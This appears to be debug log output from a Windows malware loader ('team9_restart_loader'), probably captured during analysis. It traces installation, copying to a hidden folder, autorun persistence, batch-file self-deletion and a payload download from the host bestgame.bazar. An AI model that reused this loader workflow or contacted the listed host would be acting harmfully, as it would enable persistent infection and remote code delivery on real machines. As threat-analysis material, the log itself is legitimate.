 d:\development\team9\team9_restart_loader\team9_restart_loader\winmain.cpp:WinMain:60:[~] Installing Software.
d:\development\team9\team9_restart_loader\team9_restart_loader\install_utils.cpp:IsPlaceOk:123:[~] Checking folder.
d:\development\team9\team9_restart_loader\team9_restart_loader\install_utils.cpp:IsPlaceOk:124:[~] filePath: C:\Users\Administrator\Desktop\
d:\development\team9\team9_restart_loader\team9_restart_loader\install_utils.cpp:IsPlaceOk:159:[~] Software is running from desktop folder.
d:\development\team9\team9_restart_loader\team9_restart_loader\install_utils.cpp:Install:58:[~] Copying software to safe folder.
d:\development\team9\team9_restart_loader\team9_restart_loader\install_utils.cpp:AddToAutorun:15:[~] Adding To Autorun.
d:\development\team9\team9_restart_loader\team9_restart_loader\install_utils.cpp:SelfDelete:176:[~] moduleFilePath: C:\Users\Administrator\D
d:\development\team9\team9_restart_loader\team9_restart_loader\install_utils.cpp:SelfDelete:190:[~] Selfdel batch path: C:\Users\ADMINI~1\Ap
d:\development\team9\team9_restart_loader\team9_restart_loader\install_utils.cpp:SelfDelete:205:[!] Can't open file. Error: 0
d:\development\team9\team9_restart_loader\team9_restart_loader\install_utils.cpp:SelfDelete:211:[~] Executing batch file for selfdelete.
d:\development\team9\team9_restart_loader\team9_restart_loader\winmain.cpp:WinMain:160:[~] Downloading payload
d:\development\team9\team9_restart_loader\team9_restart_loader\winmain.cpp:DownloadFile:22:[~] Download URL: http://bestgame.bazar/api/v108
d:\development\team9\team9_restart_loader\team9_restart_loader\http_utils.cpp:ParseUrl:46:[!] InternetCrackUrlA failed. Error: 0
d:\development\team9\team9_restart_loader\team9_restart_loader\http_utils.cpp:HttpRequestSend:71:[~] host: bestgame.bazar path: /api/v108
d:\development\team9\team9_restart_loader\team9_restart_loader\http_utils.cpp:HttpRequestSend:81:[~] ObtainUserAgentString res: 0
d:\development\team9\team9_restart_loader\team9_restart_loader\http_utils.cpp:HttpRequestSend:88:[~] User-Agent: Mozilla/4.0 (compatible; MS
d:\development\team9\team9_restart_loader\team9_restart_loader\http_utils.cpp:HttpRequestSend:216:[~] bytesAvailable: 898
...
d:\development\team9\team9_restart_loader\team9_restart_loader\http_utils.cpp:HttpRequestSend:216:[~] bytesAvailable: 2048
d:\development\team9\team9_restart_loader\team9_restart_loader\http_utils.cpp:HttpRequestSend:216:[~] bytesAvailable: 0
d:\development\team9\team9_restart_loader\team9_restart_loader\winmain.cpp:WinMain:189:[~] Payload size: 182272
d:\development\team9\team9_restart_loader\team9_restart_loader\winmain.cpp:WinMain:221:[~] Payload is Ok.